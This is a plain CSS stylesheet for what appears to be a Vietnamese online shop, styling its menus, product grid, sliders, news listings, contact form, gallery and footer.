.menu_desk ul ul li a:hover { background: #6f2400; }
.menu_desk h2, .menu_desk h3 { line-height: normal; }
.search_mb{float: right; width: calc(100% - 125px);}
.search_mb #timkiem{width: 100%;}
.gh_mb{float: right; position: relative;}
.gh_mb span{position: absolute; right: 0px; bottom: 20px; color: #18469d; display: inline-block; width: 22px; font-size: 10px; line-height: normal; text-align: center; font-family: 'font1';}
.gh_mb a{color: #fff; font-size: 25px; display: inline-block; width: 45px; text-align: right;}
#mid_slider{position: relative;}
#slider{position: relative;float: right;width: calc(100% - 270px);z-index: 1;}
#slider .swiper-slide{width: 100% !important;}
#slider img{width: 100%; height: auto;}
.prev_slide{background: url(../images/prev_slide.png); width: 40px; height: 80px; position: absolute; left: 0px; top: 40%; cursor: pointer; z-index: 9;}
.next_slide{background: url(../images/next_slide.png); width: 40px; height: 80px; position: absolute; right: 0px; top: 40%; cursor: pointer; z-index: 9;}
.col-dmsp{float: left;width: 270px;position: relative;z-index: 9;}
.col-dmsp .name{background: #bb6903 url(../images/menu.png) no-repeat 25px 12px; padding-left: 60px; color: #fff; text-transform: uppercase; text-transform: uppercase; font-size: 16px; font-family: 'font2'; height: 40px; line-height: 40px;}
.dmsp > ul{position: absolute;background: #ebecec;width: 100%;border: 1px solid #ebebeb;border-bottom: none;height: calc(100% - 40px);overflow: auto;}

.dmsp > ul::-webkit-scrollbar-track
{
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
	border-radius: 10px;
	background-color: #F5F5F5;
}

.dmsp > ul::-webkit-scrollbar
{
	width: 7px;
	background-color: #F5F5F5;
}

.dmsp > ul::-webkit-scrollbar-thumb
{
	border-radius: 9px;
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
	background-color: #bb6903;
}


.dmsp ul li{ position: relative; border-bottom: 1px solid #ededed;}
.dmsp > ul > li i{margin-right: 5px;}
.dmsp h2, .dmsp h3{font-size: 15px;}
.dmsp ul li a{display: block; color: #000; font-family: 'font3'; font-size: 15px; padding: 8.3px 15px 8.3px 28px;}
.dmsp ul li a:hover{color: #bb6903;}
.dmsp ul ul{position: absolute;width: auto;background: #ebecec;opacity: 0;visibility: hidden;transition: all 0.3s;min-width: 180px;display: none !important;}
.dmsp ul ul li{white-space: nowrap; position: relative;}
.dmsp ul ul li a{padding: 9px 15px;}
.dmsp > ul > li:hover > ul{opacity: 1;visibility: visible;transition: all 0.3s;position: fixed;/* left: 100px; *//* top: 100px; */display: block !important;}
.dmsp > ul ul > li:hover > ul{opacity: 1; visibility: visible; transition: all 0.3s;}
.hotrokh{background: #e80d13; padding: 20px 18px 27px 22px; position: relative; margin-top: 20px;}
.hotrokh .icon{position: absolute; left: 0px; bottom: 0px; background: url(../images/hg.png) no-repeat; width: 179px; height: 120px; z-index: 0;}
.hotrokh .inn{border: 1px dashed #fe5a5a; border-radius: 10px; padding: 12px 20px 20px 90px; color: #fff; z-index: 0;}
.hotrokh .inn .txt{font-family: 'font2'; text-transform: uppercase; font-size: 14px; margin-bottom: 5px;}
.hotrokh .inn .num{font-size: 15px;}
#qc{padding: 30px 0px 40px; background: #fff9f9;}
#qc img{width: 100%; height: auto;}
#about_home{padding: 40px 0px; background: #f2f8ff;}
.name1_about{text-align: center; color: #d61414; font-family: 'font2'; font-size: 25px; margin-bottom: 10px;}
.name2_about{text-align: center; color: #333; font-family: 'font4'; font-size: 15px; margin-bottom: 10px;}
.line_about{width: 100px; height: 4px; background: #f5bf23; margin: auto;}
.des_about{font-family: 'font3'; font-size: 15px; line-height: 25px; margin-top: 20px;}
.view_about{margin-top: 20px; text-align: left;}
.view_about a{position: relative; display: inline-block; color: #bb6903; font-family: 'font3'; font-size: 14px; padding: 14px 20px; border-left: 4px solid #bb6903;}
.view_about a:after{content: ''; background: url(../images/line_gt.png); width: 96px; height: 6px; position: absolute; left: 100%; top: 50%; transform: translate(0,-50%);}
.wrap_jca_about{margin-top: 20px;}
.slide_about img{width: 100%; height: auto;}
.item_about{text-align: center;}
.item_about .img{margin-bottom: 15px;}
.item_about .img img{margin: auto;}
.item_about .name{margin-bottom: 10px;}
.item_about .name a{color: #fff; font-family: 'font2'; font-size: 20px;}
.item_about .des{color: #fff; font-family: 'font2'; font-size: 14px; line-height: 24px;}
.col-imgs{float: left; width: 586px; position: relative; padding: 30px 0px 0px 35px; background: url(../images/khung_gt.png) no-repeat 0px 0px;}
.img_gt{position: relative;}
.img_gt:before{content: ''; background: url(../images/bot_gt1.png); width: 268px; height: 122px; position: absolute; bottom: 0px; left: 0px; z-index: 9;}
.img_gt:after{content: ''; background: url(../images/bot_gt2.png); width: 59px; height: 60px; position: absolute; bottom: 0px; right: 0px; z-index: 9;}
.col-about{float: right; width: calc(100% - 640px);}
.wrap_name{margin-bottom: 25px; text-align: center;}
.wrap_name .wrap{display: inline-block;}
.wrap_name .name{color: #000; font-family: 'font1'; font-size: 25px; text-transform: uppercase;line-height: normal; display: inline-block; position: relative; margin-bottom: 7px;}
.wrap_name .name h1{font-size: 30px; font-weight: normal; line-height: normal;}
.wrap_name .name2{color: #fff;}
.wrap_name .bong_name{background: #bb6903; width: 100px; height: 2px; margin: auto;}
.wrap_name .bong_name2{background: url(../images/line_name2.png) no-repeat center top;}
.wrap_name .txt_home{color: #000; font-family: 'font3'; font-size: 14px; line-height: 22px; text-align: center; margin-top: 18px;}
.wrap_name .txt_home2{color: #fff;}
#pro_bc{position: relative; padding: 40px 0px 20px;}
.row_pro_home{padding: 20px 0px;}
.name_home{margin-bottom: 15px; border: 1px solid #bb6903; border-right: 0px;}
.name_home .txt_l{position: relative; float: left; background: #bb6903; height: 38px; line-height: 38px; }
.name_home .txt_l:after{content: ''; background: url(../images/name_line.png); width: 9px; height: 38px; position: absolute; right: -8px; top: 0px;}
.name_home .txt_l a{display: block; color: #fff; font-family: 'font2'; text-transform: uppercase; font-size: 15px; padding: 0px 25px;}
.name_home .txt_hl{float: left; margin-left: 27px; color: #7c2800; font-family: 'font2'; font-size: 16px; background: url(../images/hl.png) no-repeat 0px 0px; padding-left: 28px; margin-top: 9px;}
.name_home .txt_r{float: right; height: 38px; line-height: 38px; position: relative; margin-right: 9px;}
.name_home .txt_r:before{content: ''; background: url(../images/xt1.png); width: 9px; height: 38px; position: absolute; left: -8px; top: 0px;}
.name_home .txt_r:after{content: ''; background: url(../images/xt2.png); width: 9px; height: 40px; position: absolute; right: -8px; top: -1px; border-top: 1px solid #fff; border-bottom: 1px solid #fff;}
.name_home .txt_r a{color: #fff; display: block; font-size: 14px; background: #bb6903; font-family: 'font2'; padding: 0px 15px;}
.name_home .txt_r a:hover{text-decoration: underline;}
.name_home2{background: #f5f5f5;}
.qc_list{margin-bottom: 40px;}
.qc_list img{width: 100%; height: auto;}
.view_pro{text-align: center; margin-top: 20px;}
.view_pro a{display: inline-block; color: #bb6903; border: 2px solid #bb6903; padding: 8px 20px;}
.view_pro a:hover{background: #bb6903; color: #fff;}
.col-pro{float: left; width: 20%;}
.col-pro:nth-child(5n+1){clear: left;}
.box_product{position: relative; overflow: hidden; border: 1px solid #e1e1e1; padding: 2px; background: #fff;}
.box_product .img{position: relative; overflow: hidden;}
.box_product .img img{webkit-transition:-webkit-transform 0.5s ease;-moz-transition:-moz-transform 0.5s ease;transition:transform 0.5s ease;transition:0.5s; width: 100%; height: auto;}
.box_product:hover .img img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.box_product .info{padding: 12px 0px 0px; position: relative; text-align: center;}
.box_product .name{text-align: center; height: 36px; overflow: hidden;}
.box_product .name a{color: #000; font-family: 'font2'; display: block;}
.box_product .name h3{font-size: 15px;}
.box_product .price{text-align: center; margin-top: 5px;}
.box_product .price span.ban{color: #d40000; font-family: 'font2'; font-size: 15px;}
.box_product .price span.cu{color: #aaa; font-family: 'font3'; text-decoration: line-through; margin-left: 5px; font-size: 13px;}
.box_product .add_cart{cursor: pointer; color: #fff; font-family: 'font3'; font-size: 14px; text-align: center; margin-top: 10px;
	background: #7c2800; padding: 7px 10px 6px; text-transform: uppercase;
}
.box_product .add_cart:hover{background: #bb6903;}
.box_product:hover .info .name a{color: #7c2800;}
.box_product .view{text-align: center;}
.box_product .view a{color: #848490; display: inline-block; padding-right: 22px; background: url(../images/muiten.jpg) no-repeat right center; font-size: 13px;}
.item_detail{padding: 10px 0px;border-bottom:1px dashed #cdcdcd;	}
.bottom_detail{margin-top: 20px;}
.info_detail{box-sizing:border-box;}
.item_info_detail{font-size: 13px;line-height: 20px;padding: 10px 0px;border-bottom: 1px solid #eee;}
.item_info_detail.name_detail h1{font-size: 22px;color: #d61414;line-height: normal; font-family: 'font1';}
.item_info_detail span.price_now{font-size:24px;color:#f00;display: block;float: left;}
.item_info_detail .price_old{font-size:15px;color:#000;text-decoration: line-through;display: block;float: left;padding:0px 10px;}
.item_info_detail .wrap_share{margin-top: 0px;}
.item_tab { text-decoration: none; float: left; color: #000; background: #fff; padding: 8px 20px; margin-right: 3px; cursor: pointer; border: 1px solid #EEEEEE; border-bottom: none; font-weight: bold; font-size: 13px; display: inline-block; }
.item_tab:hover, .item_tab.active { display: inline-block; background: #bb6903; color: #fff; }
.contain_content_tab { border: 1px solid #e0e0e0; padding: 10px; background: #fff; }
.content_tab { display: none; }
.content_tab.active { display: block; }
.content_tab img{max-width: 100%; height: auto !important;}
.amount_cart button{float: left;width:35px;height:30px;border:1px solid #eee;background:#fff;outline: none;color:#6d6d6d;}
.amount{height:30px;width:50px;float: left;border:1px solid #eee;text-align: center;margin:0px 3px;outline: none}
.item_info_detail .btn{text-transform: uppercase;font-size:14px;}
.amount {height: 30px;width: 50px;float: left;border: 1px solid #eee;text-align: center;margin: 0px 3px;outline: none;}
.btn_Cart_Detail{width:255px;color:#fff;height: 44px;display:inline-block;line-height:44px;text-align: center;cursor:pointer;font-family: 'font2';font-size: 15px;margin-right:5px;border-radius:3px; text-transform: uppercase;}
.buy-now{background:#ffb916;}
.buy-now:hover{background:#e59b11;color:#fff;}
.buy-to-cart{background:#f57224;}
.buy-to-cart:hover{background:#d0611e;color:#fff;}
.list_sub_img_detail{position: relative;}
.prev_sub_detail,.next_sub_detail{position: absolute;width: 28px;height: 28px;background: url(../images/icon_next_prev_common_owl.png);z-index: 10;top:50%;margin-top: -14px;}
.prev_sub_detail{background-position: 0px -28px;left: 0px;}
.prev_sub_detail:hover{background-position: 0px 0px;}
.next_sub_detail{background-position: -28px -28px;right: 0px;}
.next_sub_detail:hover{background-position: -28px 0px;}
#sub_img_detail{margin-top: 5px;}
.item_owl_sub{padding: 0px 2px;}
.item_owl_sub img{width: 100%; height: auto;}
#map_home iframe{width: 100%; height: 420px;}
#news{padding: 20px 0px 40px 0px;}
.item_ttnb .img img{width: 100%; height: auto;}
.item_ttnb .info{position: relative; text-align: left; padding-top: 10px;}
.item_ttnb .name{margin-bottom: 5px;}
.item_ttnb .name a{display: block; color: #000; font-family: 'font2'; font-size: 15px; text-transform: uppercase;}
.item_ttnb .des{font-family: 'arial'; color: #333; font-size: 14px; line-height: 24px;}
.item_ttnb .txt{font-size: 12px; font-family: 'font4'; color: #5c5c5c; margin-bottom: 10px;}
.item_ttnb .txt span{margin: 0px 20px;}
.item_ttnb .view{margin-top: 10px; text-align: left;}
.item_ttnb .view a{display: inline-block; color: #bb6903; font-family: 'arial'; font-size: 13px; border-radius: 5px; border: 2px solid #bb6903; padding: 10px 20px;}
.item_ttnb .view a:hover{background: #bb6903; color: #fff;}
.item_ttnb:hover .name a{color: #bb6903;}
.item_ttnb:hover .info .wrap{border-bottom: 2px solid #bb6903;}
#doitac{padding: 40px 0px; background: #f2f2f2;}
.img_dt{border: 1px solid #cacaca;}
.img_dt:hover{border: 1px solid #d61414;}
.prev_doitac{position: absolute; background: url(../images/prev_dt.png); width: 16px; height: 16px; cursor: pointer; left: -30px; top: 43%; z-index: 9;}
.next_doitac{position: absolute; background: url(../images/next_dt.png); width: 16px; height: 16px; cursor: pointer; right: -30px; top: 43%; z-index: 9;}
#footer{position: relative; padding: 40px 0px 10px;}
.content_foot{color: #fff; line-height: 25px; margin-bottom: 30px; font-family: 'font3';}
.mxh_f{margin-top: 20px; color: #fff;}
.mxh_f span{font-family: 'arial'; margin-right: 10px;}
.mxh_f img{display: inline-block;}
.col-foot{margin-bottom: 30px; font-family: 'font3'; }
.title_foot{color: #fff; font-family: 'font2'; font-size: 15px; text-transform: uppercase; margin-bottom: 20px;}
.line_foot{}
.col-foot-1{float: left; width: 500px; margin-right: 75px;}
.col-foot-2{float: left; width: 250px;}
.col-foot-3{float: right; width: 300px;}
.row_tk{margin-bottom: 12px; padding-bottom: 12px; border-bottom: 1px solid #949494; padding-left: 25px; color: #fff; font-family: 'font4';}
.row_tk:last-child{border-bottom: none;}
.row_tk_1{background: url(../images/tk1.png) no-repeat 0px 0px;}
.row_tk_2{background: url(../images/tk2.png) no-repeat 0px 0px;}
.row_tk_3{background: url(../images/tk3.png) no-repeat 0px 0px;}
.row_tk_4{background: url(../images/tk4.png) no-repeat 0px 0px;}
.name_company{font-family: 'font1';text-transform: uppercase;font-size:25px;color:#fff; margin-bottom: 20px;}
.foot_info{font-size: 14px; padding-left: 45px; margin-bottom: 13px; color: #fff; padding-top: 7px; min-height: 30px; font-family: 'font4';}
.foot1{background: url(../images/foot1.png) no-repeat 0px 0px;}
.foot2{background: url(../images/foot2.png) no-repeat 0px 0px;}
.foot3{background: url(../images/foot3.png) no-repeat 0px 0px;}
.foot4{background: url(../images/foot4.png) no-repeat 0px 0px;}
.wrap_video{max-width: 320px;}
ul.ul_foot{list-style: none;}
ul.ul_foot li{position: relative; margin-bottom: 12px;}
ul.ul_foot li a{background: url(../images/ul_foot.png) no-repeat 0px 7px;color:#fff;display:block;font-size:14px;font-family: 'font3'; padding-left: 15px; display: block;}
ul.ul_foot li a:hover{text-decoration: underline;}
#top{position: fixed; bottom: 80px; right: 10px; z-index: 99; display: none; color: #fff; background: rgb(0,0,0,0.6); font-size: 14px; padding: 4px 10px 5px; border-radius: 4px; cursor: pointer;}
#bottom{background: #bb6903; text-align: center; color: #fff; font-family: 'font3'; font-size: 14px; padding: 12px 0px; position: relative;}
.copyright{text-align: left; }
.copyright b{font-family: 'font2';}
.thongke{ text-align: right;}
.thongke span{margin: 0px 10px;}
.list_bvlq{margin-top:20px; border-top: 1px solid #eee; padding-top: 15px; margin-bottom: 20px;}
.list_bvlq ul{list-style:none;}
.list_bvlq ul li{margin-bottom:10px;}
.list_bvlq ul li i{margin-right: 5px;}
.list_bvlq ul li a{font-size:14px;color:#333;}
.list_bvlq ul li a:hover{text-decoration:none; color: #d61414;}
.list_bvlq ul li span{color:#999;}
.name_bvlq{font-weight:bold;font-size:17px;margin-bottom:10px;}
.col_news{margin-bottom: 25px; padding: 0px 12px;}
.col_news:nth-child(3n+1){clear: left;}
.box_news{position: relative;}
.box_news .img img{width: 100%; height: auto;}
.box_news .info{padding: 15px 0px 0px;}
.box_news .name{margin-bottom: 8px;}
.box_news .name a{color: #333; font-family: 'font2';}
.box_news .name h3{font-size: 18px; line-height: normal;}
.box_news .des{font-size: 14px; line-height: 22px; font-family: 'font3'; text-align: left; margin-bottom: 10px; color: #5c5c5c;}
.box_news .view{text-align: right;}
.box_news .view a{font-size: 14px; color: #d61414; text-transform: uppercase; font-family: 'font3';}
.box_news:hover .name a{color: #d61414;}
.box_news:hover .view a{text-decoration: underline;}
.box_news2{margin-bottom: 15px; padding-bottom: 15px; border-bottom: 1px solid #ddd;}
.box_news2 .img{float: left; width: 210px;}
.box_news2 .info{float: right; width: calc(100% - 230px);}
.map_hethong{margin-top: 20px;}
.map_hethong iframe{width: 100%; height: 300px;}
.frm_lh{margin-top: 20px;}
.frm_lh .title{text-transform: uppercase; font-family: 'font2'; font-size: 18px; margin-bottom: 20px;}
.frm_lh form{max-width: 495px; margin: auto;}
#map_canvas iframe{width: 100%; height: 350px;}
.txt_l_lh{text-align: left; text-transform: uppercase; font-size: 18px; font-family: 'font2'; margin-bottom: 20px;}
.r_lh{margin-bottom: 15px; min-height: 28px; padding-left: 40px; border-bottom: 1px solid #e5e5e5; padding-bottom: 15px; font-family: 'font2'; font-size: 13px;}
.r_lh1{background: url(../images/lh1.jpg) no-repeat 4px 3px;}
.r_lh2{background: url(../images/lh2.jpg) no-repeat 0px 4px;}
.r_lh3{background: url(../images/lh3.jpg) no-repeat 0px 3px;}
.link_map{margin-bottom: 30px;}
.link_map a{display: block; background: url(../images/map.png) no-repeat 0px 0px; line-height: 48px; padding-left: 60px; font-size: 13px; color: #000; font-family: 'font2';}
#dknt{padding: 22px 0px 40px; background-position: center top; background-repeat: no-repeat;}
.head_dknt{border: 1px solid rgb(255,255,255,0.4); padding: 35px 15px 35px; margin-bottom: 20px;}
.head_dknt .name { width: 282px; height: 122px; background: url(../images/khung_ten.png) no-repeat 0px 27px; color: #fcc200; font-family: 'font5'; font-size: 43px; text-align: center; margin: auto; line-height: 55px; }
.head_dknt .txt{color: #fff; font-family: 'arial'; font-size: 16px; text-align: center; margin-top: 20px;}
.head_dknt .txt span{color: #fcc200;}
.col-dknt{position: relative; margin-bottom: 20px;}
.txt_dknt1{color: #fff; font-family: 'font2'; font-size: 30px; text-transform: uppercase; text-align: center;}
.txt_dknt2{color: #fff; font-family: 'arial'; font-size: 14px; text-align: center; margin-bottom: 20px;}
.frm_dknt{padding: 50px 42px; position: relative;}
.frm_dknt:before{content: ''; position: absolute; left: 0px; top: 0px; width: calc(100% - 26px); height: calc(100% - 26px); border: 1px solid #fff; z-index: 1; margin: 13px;}
.frm_dknt .inne{position: relative; z-index: 2;}
.frm_dknt .r_dknt input{width: calc(50% - 10px); float: left;}
.frm_dknt .r_dknt input:nth-child(2n){float: right;}
.frm_dknt input{padding: 10px 10px; font-size: 14px; width: 100%; margin-bottom: 14px; outline: none; color: #000; border: none; background: #fff;}
.frm_dknt textarea{width: 100%; border:none; padding: 12px 10px; font-size: 14px; outline: none; background: #fff; border: none; color: #000;}
.frm_dknt input::-webkit-input-placeholder { color: #333; font-size: 12px; }
.frm_dknt input:-moz-placeholder { color: #333; font-size: 13px; }
.frm_dknt input:-ms-input-placeholder { color: #333; font-size: 13px; }
.frm_dknt textarea::-webkit-input-placeholder { color: #333; font-size: 13px; }
.frm_dknt textarea:-moz-placeholder { color: #333; font-size: 13px; }
.frm_dknt textarea:-ms-input-placeholder { color: #333; font-size: 13px; }
.btn_ac{position: absolute; right: 20px; bottom: 10px;}
.btn_ac input{background: #bb6903; color: #fff; font-size: 14px; padding: 7px 20px; text-transform: uppercase; font-family: 'arial'; border-radius: 5px; margin: 0px;}
.btn_ac input:hover{background: #ee1c22; color: #fff;}
.dknt_addr{text-align: left; color: #fff;}
.dknt_phone{text-align: right; color: #fff;}
.company_name{text-align: center; background: #d61414; color: #fff; padding: 20px 10px; font-family: 'font1'; text-transform: uppercase; font-size: 25px;}
#gallery{padding: 40px 0px;}
.list_al{text-align: center; margin-bottom: 30px; color: #333;}
.list_al .container{border-top: 1px dashed #ccc; border-bottom: 1px dashed #ccc;}
.list_al span{display: inline-block; color: #000; font-family: 'font2'; padding: 18px 10px; font-size: 16px; text-transform: uppercase; cursor: pointer;}
.list_al span:hover, .list_al span.active{color: #d61414;}
.list_al span.star{margin: 0px 10px;}
.item_al{position: relative; overflow: hidden; animation: slide-up 0.4s ease;}
.item_al img{width: 100%; height: auto;}
.item_al a{display: block;}
.item_al .info{position: absolute; top: 0; left: 0; width: 100%; height: 100%; display: flex; background: rgb(0,0,0,0.4); z-index: 1; opacity: 0; visibility: hidden; transition: all 0.4s;}
.item_al .name{ margin: auto; padding: 18px 10px; font-size: 14px; font-family: 'font2';
	border-top: 1px solid #fff; border-bottom: 1px solid #fff; color: #fff;
}
.item_al:hover .info{opacity: 1; visibility: visible; transition: all 0.4s;}
.col-l-gt{float: left; width: calc(50% - 23px);}
.col-l-gt .txt1{font-family: 'font2'; font-size: 34px; color: #46183c; margin-bottom: 10px; line-height: normal;}
.col-l-gt .txt1 h1{font-size: 34px;}
.col-l-gt .txt2{font-family: 'font2'; font-size: 18px;}
.col-l-gt .line_gt{width: 100px; height: 2px; background: #fdb768; margin: 25px 0px;}
.col-r-gt{float: right; width: calc(50% - 23px);}
.row_ab{border: 1px solid #ddd; position: relative; margin-bottom: 20px;}
.row_ab .title{font-family: 'font2'; font-weight: bold; font-size: 18px; line-height: 60px; cursor: pointer;}
.row_ab .title i{float: left; width: 60px; height: 60px; line-height: 60px; margin-right: 22px;
	text-align: center; color: #000; background: #eee; font-size: 18px; font-weight: bold;
}
.row_ab .title i.i1{display: block;}
.row_ab .title i.i2{display: none;}
.row_ab .cont{font-family: 'font2'; font-size: 15px; padding: 20px; text-align: justify; border-top: 1px solid #ddd; display: none;}
.content_gt{margin-top: 50px;}
.row_ab.active .title i{background: #242f3d; color: #fff;}
.row_ab.active .title i.i1{display: none;}
.row_ab.active .title i.i2{display: block;}
.wrap_video{max-width: 800px; margin: auto;}
.list_pro{padding: 30px 0px;}
.wrap_pro{margin-bottom: 25px;}
.wrap_pro .title{background: #f0f0f0; font-family: 'font2'; color: #333; text-align: center; padding: 50px 10px; margin-bottom: 10px;}
.wrap_pro .title p.name_list{font-size: 30px; text-transform: uppercase;}
.wrap_pro .title p.name_pro{font-size: 20px;}
.item_pro .name{margin-top: 15px; text-align: center; margin-bottom: 8px;}
.item_pro .name a{color: #333;}
.item_pro .name h3{font-size: 18px; font-weight: bold;}
.item_pro .view{text-align: center;}
.item_pro .view a{color: #848490; display: inline-block; padding-right: 22px; background: url(../images/muiten.jpg) no-repeat right center; font-size: 13px;}
.item_pro .img{position: relative; overflow: hidden;}
.item_pro .img img{webkit-transition:-webkit-transform 0.5s ease;-moz-transition:-moz-transform 0.5s ease;transition:transform 0.5s ease;transition:0.5s; width: 100%; height: auto;}
.item_pro:hover .img img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.item_pro:hover .name a{color: #46183c;}
.item_pro .view a:hover{color: #000;}
.pro_one .info{margin-bottom: 20px;}
.pro_one .col-l{float: left; width: calc(100% - 240px);}
.r_info_pro{display: inline-block; float: left; width: 47%; font-size: 18px; font-family: 'font2'; margin-bottom: 10px; padding-right: 3%;}
.r_info_pro:nth-child(2n+1){clear: left;}
.pro_one .col-r{float: right; width: 220px;}
.pro_one .col-r img{max-height: 36px; width: auto;}
.pro_one .imgs{margin-bottom: 20px;}
.one_img{float: left; width: calc(100% - 218px);}
.one_img img{width: 100%; height: auto;}
.one_thumbs{float: right; width: 208px;}
.one_thumbs .slick-slide{margin-bottom: 10px;}
.one_thumbs img{width: 100%; height: auto;}
#other{padding: 40px 0px 10px; background: #f3f3f3;}
#other .row{margin-left: -20px; margin-right: -20px;}
.col-other { margin-bottom: 20px; text-align: left; padding: 0px 20px;}
.col-other .title { position: relative; margin-bottom: 5px; color: #fff; font-family: 'font2'; font-size: 17px; text-transform: uppercase; background: #bb6903 url(../images/icon_foot.png) no-repeat 17px center; margin-bottom: 20px; padding: 10px 10px 10px 40px;}
.col-other .line_other { background: url(../images/line_other.jpg) no-repeat 0px 0px; height: 3px; width: 100%; margin-bottom: 30px; }
.bv_other{border-bottom: 1px solid #d7d7d7;}
.bv_other i{margin-right: 7px; font-size: 15px;}
.bv_other a{display: block; color: #242424; font-family: 'font3'; font-size: 14px; padding: 7px 0px;}
.bv_other a:hover{color: #bb6903;}
#other .content.news h4 { margin: 0; margin-bottom: 5px; font-size: 14px; line-height: 20px; max-height: 42px; overflow: hidden; }
#other .content.news h4 a { font-family: 'font2'; color: #000; text-decoration: none; transition: all 0.5s ease; }
#other .content.news h4:hover a { color: #ed1c24; }
#other .content.news .news-thumbnail { background: #fff; }
#other .content.news .desc { font-size: 13px; font-family: 'font3'; line-height: 22px; color: #333; max-height: 46px; overflow: hidden; }
#other .content.news .view-more { margin-top: 15px; }
#other .content.news .view-more a { text-decoration: none; color: #333; display: inline-block; padding: 12px 22px 11px; border: 2px solid #333; font-family: 'font3'; font-size: 12px; text-transform: uppercase; }
#other .content.news .view-more:hover a { background: #ed1c24; color: #fff; border: 2px solid #ed1c24; }
#other .content.news .list-news-small { }
#other .content.news img:hover { opacity: 0.8; }
#other .big-news { margin-bottom: 20px; padding-left: 0px; padding-right: 10px; }
#other .big-news img { width: 100%; height: auto; margin-bottom: 10px; }
#other .content.news .list-news-small .small-item { margin-bottom: 28px; outline: none; }
#other .content.news .date_create { margin-top: 5px; color: #fff; font-size: 13px; font-style: italic; }
.fotorama__wrap--css3 .fotorama__html, .fotorama__wrap--css3 .fotorama__stage .fotorama__img{width: 100% !important; height: auto; left: 0 !important;}
.row_ttnb{outline: none;}
.small-item{margin-bottom:25px; border: 1px solid #e1e1e1; padding: 7px;}
.small-item .date{color: #5d5d5d; font-family: 'font3'; font-size: 13px; margin-bottom: 8px;}
.small-item .img{position: relative; float: left; width: 180px;}
.small-item .img img{width: 100%; height: auto;}
.small-item .info{position: relative; float: right; width: calc(100% - 200px);}
.small-item .name{margin-bottom: 5px;}
.small-item .name a{display: block; color: #000; font-family: 'font2'; font-size: 14px;}
.small-item .des{color: #333; font-family: 'font3'; font-size: 13px; line-height: 22px; max-height: 66px; overflow: hidden;}
.small-item .view{text-align: left; margin-top: 10px;}
.small-item .view a{color: #333; font-size: 12px; display: inline-block; border: 1px solid #d61414; padding: 7px 15px 6px;}
.small-item .view a:hover{background: #d61414; color: #fff;}
.small-item:hover .name a{color: #bb6903;}

.col-hotro{float: right;width: 39%;}
.col-video{float: left; width: calc(61% - 30px);}
.main-vd{position: relative; float: left; width: calc(100% - 150px);}
.thumb_video{position: relative; float: right; width: 140px;}
.list-vd{}
.item-vd{margin-bottom: 7px; position: relative;}
.item-vd img{width: 100%; height: 95px;}
.item-vd a:after{content: ''; position: absolute; left: 0; top: 0; width: 100%; height: 100%; 
  background: url(../images/play.png) no-repeat center center; 
}
.item-vd:hover img{opacity: 0.9;}
.img_hotro{margin-bottom: 20px;}
.img_hotro img{width: 100%; height: auto;}
.item_yh{position: relative; margin-bottom: 13px; padding-bottom: 13px; border-bottom: 1px solid #ccc;}
.item_yh:last-child{border: none; margin-bottom: 0px; padding-bottom: 0px;}
.item_yh .l_yh{float: left; width: calc(100% - 80px);}
.item_yh .l_yh .img{float: left; width: 60px; margin-right: 10px;}
.item_yh .l_yh .img img{border-radius: 50%;}
.item_yh .l_yh .info{font-family: 'font3'; color: #333; font-size: 17px; padding-top: 6px;}
.item_yh .l_yh .info .phone span{color: #d61414;}
.item_yh .icon{float: right; text-align: right; padding-top: 10px;}
.item_yh .icon img{margin-left: 5px;}
#hethong{padding: 40px 0px;}
#qc img{width: 100%; height: auto;}
.item_qc{float: left; width: calc(50% - 10px);}
.item_qc img{width: 100%; height: auto;}
.item_qc:nth-child(2n){float: right;}
.name_dv{text-align: center; font-family: 'font1'; text-transform: uppercase; font-size: 28px; color: #fff; margin-bottom: 10px;}
.dv_type1{padding: 40px 0px;}
.wrap_dv{background: #fff; padding: 30px 25px;
-ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=0, Color=#000000)";/*IE 8*/
-moz-box-shadow: 0 0 4px rgba(0,0,0,0.2);/*FF 3.5+*/
-webkit-box-shadow: 0 0 4px rgba(0,0,0,0.2);/*Saf3-4, Chrome, iOS 4.0.2-4.2, Android 2.3+*/
box-shadow: 0 0 4px rgba(0,0,0,0.2);/* FF3.5+, Opera 9+, Saf1+, Chrome, IE10 */
filter: progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color=#000000); /*IE 5.5-7*/
}
.item_dv_home{position: relative;}
.item_dv_home .name{background: #d61414; text-align: center; padding: 18px 7px;}
.item_dv_home .name h3{font-size: 14px;}
.item_dv_home .name a{display: block; color: #fff; font-family: 'font2'; text-transform: uppercase; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.item_dv_home .des{padding: 20px; border-bottom: 2px solid #c4c4c4; font-family: 'font3'; font-size: 14px; line-height: 22px;}
.head_dv{padding: 50px 10px 25px;}
.row_dv_type2{position: relative;}
.all_dv_type2{margin-bottom: 30px;}
.item_dv_home2 .info{float: left; width: 50%; text-align: right; padding: 65px;}
.item_dv_home2 .info .name{margin-bottom: 10px;}
.item_dv_home2 .info .name h3{font-size: 24px;}
.item_dv_home2 .info .name a{color: #d61414; font-family: 'font2'; text-transform: uppercase; display: block;}
.item_dv_home2 .info .name a:hover{color: #ff0000;}
.item_dv_home2 .info .line{display: inline-block; width: 35px; height: 1px; background: #ff0000; margin-bottom: 10px;}
.item_dv_home2 .info .des{font-family: 'font3'; line-height: 25px;}
.item_dv_home2 .img{float: right; width: 50%;}
.item_dv_home2 .img img{width: 100%; height: auto;}
.item_dv_home2_r .info{float: right; text-align: left;}
.item_dv_home2_r .img{float: left;}
.col-dt{float: left; width: calc(100% / 6); padding: 10px;}
.col-dt img{width: 100%; height: auto;}
#why{padding: 40px 0px; border-top: 1px solid #e1e1e1;}
.list_why{max-width: 770px; width: 100%; float: right;}
.item_why{position: relative;}
.item_why .img{float: left; width: 55px;}
.item_why .info{float: right; width: calc(100% - 65px);}
.item_why .info .name{margin-bottom: 5px; color: #a83300; font-family: 'font2'; font-size: 15px; display: block;}
.item_why .info .des{font-family: 'font3'; font-size: 13px; color: #525252;}
.item_why .view{position: absolute; right: 0px; bottom: 0px;}
.item_why .view a{display: inline-block; color: #fff; background: #f5bf23; width: 30px; height: 30px; line-height: 30px; padding-left: 13px; font-size: 16px;}
.item_why:hover .info .name a{color: #f5bf23;}
